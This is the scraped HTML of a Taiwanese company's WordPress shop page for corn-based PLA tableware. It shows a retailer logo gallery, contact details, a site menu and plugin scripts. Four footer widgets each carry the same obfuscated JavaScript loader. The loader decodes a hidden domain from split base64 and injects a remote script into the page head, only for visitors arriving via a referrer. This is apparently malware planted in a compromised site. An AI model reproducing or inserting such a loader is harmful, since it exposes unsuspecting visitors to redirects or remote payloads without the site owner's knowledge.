.gallery-item{max-width:10%}}@media (min-width:480px) and (max-width:767px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:50%}}@media (max-width:479px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:100%}}</style>		<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-1296 gallery-columns-4 gallery-size-full'><figure class='gallery-item'>
    		<div class='gallery-icon landscape'>
    			<a href='https://www.simpla.com.tw/wp-content/uploads/2023/03/寶家.jpeg' data-fancybox='group4' data-caption='寶家(部分)'><img width="400" height="400" src="https://www.simpla.com.tw/wp-content/uploads/2023/03/寶家.jpeg" class="attachment-full size-full jetpack-lazy-image" alt decoding="async" aria-describedby="gallery-1-987" data-lazy-srcset="https://www.simpla.com.tw/wp-content/uploads/2023/03/寶家.jpeg 400w, https://www.simpla.com.tw/wp-content/uploads/2023/03/寶家-300x300.jpeg 300w, https://www.simpla.com.tw/wp-content/uploads/2023/03/寶家-150x150.jpeg 150w, https://www.simpla.com.tw/wp-content/uploads/2023/03/寶家-100x100.jpeg 100w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.simpla.com.tw/wp-content/uploads/2023/03/寶家.jpeg?is-pending-load=1" srcset="[data-uri]"></a>
    		</div>
    			<figcaption class='wp-caption-text gallery-caption' id='gallery-1-987'>
    			寶家(部分)
    			</figcaption></figure><figure class='gallery-item'>
    		<div class='gallery-icon landscape'>
    			<a href='https://www.simpla.com.tw/wp-content/uploads/2023/03/寶雅.png' data-fancybox='group4' data-caption='寶雅'><img width="1169" height="1169" src="https://www.simpla.com.tw/wp-content/uploads/2023/03/寶雅.png" class="attachment-full size-full jetpack-lazy-image" alt decoding="async" aria-describedby="gallery-1-988" data-lazy-srcset="https://www.simpla.com.tw/wp-content/uploads/2023/03/寶雅.png 1169w, https://www.simpla.com.tw/wp-content/uploads/2023/03/寶雅-300x300.png 300w, https://www.simpla.com.tw/wp-content/uploads/2023/03/寶雅-1024x1024.png 1024w, https://www.simpla.com.tw/wp-content/uploads/2023/03/寶雅-150x150.png 150w, https://www.simpla.com.tw/wp-content/uploads/2023/03/寶雅-768x768.png 768w, https://www.simpla.com.tw/wp-content/uploads/2023/03/寶雅-860x860.png 860w, https://www.simpla.com.tw/wp-content/uploads/2023/03/寶雅-600x600.png 600w, https://www.simpla.com.tw/wp-content/uploads/2023/03/寶雅-100x100.png 100w" data-lazy-sizes="(max-width: 1169px) 100vw, 1169px" data-lazy-src="https://www.simpla.com.tw/wp-content/uploads/2023/03/寶雅.png?is-pending-load=1" srcset="[data-uri]"></a>
    		</div>
    			<figcaption class='wp-caption-text gallery-caption' id='gallery-1-988'>
    			寶雅
    			</figcaption></figure><figure class='gallery-item'>
    		<div class='gallery-icon landscape'>
    			<a href='https://www.simpla.com.tw/wp-content/uploads/2023/03/愛買.png' data-fancybox='group4' data-caption='愛買'><img width="320" height="320" src="https://www.simpla.com.tw/wp-content/uploads/2023/03/愛買.png" class="attachment-full size-full jetpack-lazy-image" alt decoding="async" aria-describedby="gallery-1-989" data-lazy-srcset="https://www.simpla.com.tw/wp-content/uploads/2023/03/愛買.png 320w, https://www.simpla.com.tw/wp-content/uploads/2023/03/愛買-300x300.png 300w, https://www.simpla.com.tw/wp-content/uploads/2023/03/愛買-150x150.png 150w, https://www.simpla.com.tw/wp-content/uploads/2023/03/愛買-100x100.png 100w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.simpla.com.tw/wp-content/uploads/2023/03/愛買.png?is-pending-load=1" srcset="[data-uri]"></a>
    		</div>
    			<figcaption class='wp-caption-text gallery-caption' id='gallery-1-989'>
    			愛買
    			</figcaption></figure>
    	</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div><!-- .entry-content -->
    	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	</article><!-- #post-1296 -->
		</main><!-- #main -->
	</div><!-- #primary -->

            
        </div><!-- .container -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-t">
    		<div class="container">
    			<div class="grid column-4">
                    				<div class="col">
    				   <section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">公司資訊</h2><div class="textwidget custom-html-widget"><div>
<a href="https://maps.app.goo.gl/bXeADn99ucxcj8j3A?g_st=il" target="_blank" rel="noopener"><i class="fas fa-map-marker-alt"></i> ADD： 桃園市蘆竹區內溪路50號</a>
</div>
<div>
<a href="tel:033246815"><i class="fas fa-phone"></i> TEL： (03) 3246815
</a></div>
<div>
<a href="tel:033249085"><i class="fas fa-fax"></i> FAX： (03) 3249085</a>
</div>
<div>
<a href="/cdn-cgi/l/email-protection#b1d8dfd7def1c2d8dcc1ddd09fd2dedc9fc5c6"><i class="fas fa-envelope"></i> E-mail： <span class="__cf_email__" data-cfemail="650c0b030a25160c081509044b060a084b1112">[email&#160;protected]</span></a>
</div>

<h2>追蹤我們</h2>
<div class="footer_icons">
<div class="facebook"><a href="https://www.facebook.com/SimplaBiotech?mibextid=LQQJ4d" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></div>
<div class="instagram"><a href="https://www.instagram.com/simpla.cornfield/" target="_blank" rel="noopener"><i class="fab fa-instagram"></i></a></div>
<div class="shop"><a href="https://simpla.qdm.com.tw" target="_blank" rel="noopener"><i class="fas fa-shopping-cart"></i>線上商城</a></div>
</div></div></section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    				</div>
                    				<div class="col">
    				   <section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title" itemprop="name">網站地圖</h2><div class="menu-%e4%b8%ad%e6%96%87%e4%b8%bb%e9%81%b8%e5%96%ae-container"><ul id="menu-%e4%b8%ad%e6%96%87%e4%b8%bb%e9%81%b8%e5%96%ae" class="menu"><li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118"><a href="#">永續、無毒、玉米田</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%92%b0%e4%bf%9d%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0/%e9%97%9c%e6%96%bc%e6%96%b0%e6%b5%a6%e6%a8%82/">關於新浦樂</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%92%b0%e4%bf%9d%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0/%e6%b0%b8%e7%ba%8c%e7%99%bc%e5%b1%95%e9%a1%98%e6%99%af/">永續發展願景</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%92%b0%e4%bf%9d%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0/%e5%be%aa%e7%92%b0%e7%b6%93%e6%bf%9f/">循環經濟</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%92%b0%e4%bf%9d%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0/%e7%84%a1%e6%af%92%e7%92%b0%e4%bf%9d/">無毒環保</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%92%b0%e4%bf%9d%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0/htr-pla-%e6%8a%80%e8%a1%93/">HTR-PLA 技術</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%92%b0%e4%bf%9d%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0/%e8%ad%89%e6%9b%b8%e5%8f%8a%e6%aa%a2%e6%b8%ac%e5%a0%b1%e5%91%8a/">證書及檢測報告</a></li>
</ul>
</li>
<li id="menu-item-1040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1040"><a href="#">產品介紹</a>
<ul class="sub-menu">
	<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="https://www.simpla.com.tw/產品介紹/環保餐具/?prodCat=PLA居家餐飲">居家餐飲</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2106"><a href="https://www.simpla.com.tw/產品介紹/環保餐具/?prodCat=PLA嬰童餐具">嬰童餐具</a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2108"><a href="https://www.simpla.com.tw/產品介紹/環保餐具/?prodCat=PLA文創產品">文創</a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2109"><a href="https://www.simpla.com.tw/產品介紹/環保餐具/?prodCat=PLA口腔衛生">口腔</a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2107"><a href="https://www.simpla.com.tw/產品介紹/環保餐具/?prodCat=PLA商業產品">商業</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282"><a href="https://www.simpla.com.tw/產品介紹/環保餐具/?prodCat=PLA砧板">砧板</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.simpla.com.tw/%e7%94%a2%e5%93%81%e4%bb%8b%e7%b4%b9/%e5%85%b6%e4%bb%96/">其他</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="#">多媒體影音</a>
<ul class="sub-menu">
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3/%e6%9c%80%e6%96%b0%e6%b6%88%e6%81%af-2/">最新消息</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3/%e5%bd%b1%e9%9f%b3%e5%b0%88%e5%8d%80/">影音專區</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3/%e5%aa%92%e9%ab%94%e5%a0%b1%e5%b0%8e/">媒體報導</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3/%e9%83%a8%e8%90%bd%e6%a0%bc/">部落格</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3/%e7%92%b0%e4%bf%9d%e6%96%b0%e7%9f%a5/">環保新知</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="#">服務據點</a>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.simpla.com.tw/%e6%9c%8d%e5%8b%99%e6%93%9a%e9%bb%9e/%e7%b7%9a%e4%b8%8a%e9%80%9a%e8%b7%af/">線上通路</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.simpla.com.tw/%e6%9c%8d%e5%8b%99%e6%93%9a%e9%bb%9e/%e5%af%a6%e9%ab%94%e5%ba%97%e5%ae%b6/">實體店家</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">客戶服務</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99/%e9%9b%b6%e5%94%ae/">零售</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99/%e7%a6%ae%e8%b4%88%e5%93%81%e6%9c%8d%e5%8b%99/">禮贈品服務</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99/%e5%9c%98%e8%86%b3%e9%a4%90%e5%85%b7/">團膳餐具</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99/%e5%b0%84%e5%87%ba%e4%bb%a3%e5%b7%a5/">射出代工 OEM、ODM</a></li>
</ul>
</li>
<li id="menu-item-1486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1486"><a href="#">工廠簡介</a>
<ul class="sub-menu">
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.simpla.com.tw/%e5%b7%a5%e5%bb%a0%e7%b0%a1%e4%bb%8b/">詳細說明</a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="#">聯絡我們</a>
<ul class="sub-menu">
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/%e8%81%af%e7%b5%a1%e8%a1%a8%e5%96%ae/">聯絡表單</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/%e8%a8%aa%e5%83%b9%e8%a1%a8%e5%96%ae/">訪價表單</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/%e5%b8%b8%e8%a6%8b%e5%95%8f%e9%a1%8c%e9%9b%86/">常見問題集</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/gdpr/">GDPR</a></li>
</ul>
</li>
</ul></div></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    				</div>
                    				<div class="col">
    				   <section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    				</div>
                    				<div class="col">
    				   <section id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="footer-b">
		<div class="container">
			<div class="site-info">            
            <span class="copyright">&copy; Copyright 2026 <a href="https://www.simpla.com.tw/">新浦樂玉米田</a>. All Rights Reserved. </span> Blossom Shop | Developed By <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                
            </div>
                <button id="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
    		</div>
	</div>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.simpla.com.tw\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ee-simple-file-list-js-foot-js-extra'>
/* <![CDATA[ */
var eesfl_vars = {"ajaxurl":"https:\/\/www.simpla.com.tw\/wp-admin\/admin-ajax.php","eeEditText":"Edit","eeConfirmDeleteText":"Are you sure you want to delete this?","eeCancelText":"Cancel","eeCopyLinkText":"The Link Has Been Copied","eeUploadLimitText":"Upload Limit","eeFileTooLargeText":"This file is too large","eeFileNotAllowedText":"This file type is not allowed","eeUploadErrorText":"Upload Failed","eeFilesSelected":"Files Selected","eeShowText":"Show","eeHideText":"Hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/simple-file-list/js/ee-footer.js?ver=6.1.9' id='ee-simple-file-list-js-foot-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.simpla.com.tw\/?page_id=388","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.1' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop-child/simpla.js?ver=6.3.2' id='custom-js-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop/js/all.min.js?ver=6.1.1' id='all-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop/js/v4-shims.min.js?ver=6.1.1' id='v4-shims-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop/js/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' id='blossom-shop-js-extra'>
/* <![CDATA[ */
var blossom_shop_data = {"rtl":"","auto":"1","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop/js/custom.min.js?ver=1.0.0' id='blossom-shop-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/themes/blossom-shop/js/modal-accessibility.min.js?ver=1.0.0' id='blossom-shop-modal-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=de7a5ed9424adbf44f32' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'59301359',post:'1296',tz:'8',srv:'www.simpla.com.tw',j:'1:12.7.1'} ]);
_stq.push([ "clickTrackerInit", "59301359", "1296" ]);
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.simpla.com.tw\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1296,"title":"ENG%20%E5%AF%A6%E9%AB%94%E5%BA%97%E5%AE%B6%20%E2%80%93%20%E6%96%B0%E6%B5%A6%E6%A8%82%E7%8E%89%E7%B1%B3%E7%94%B0","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.1' id='elementor-frontend-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"588870d5430f4475906a842383edbfcf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.simpla.com.tw/wp-content/themes/blossom-shop-child/style.css?ver=1.0.0
body_size: 5669
content:
/*
Theme Name: Blossom Shop Child
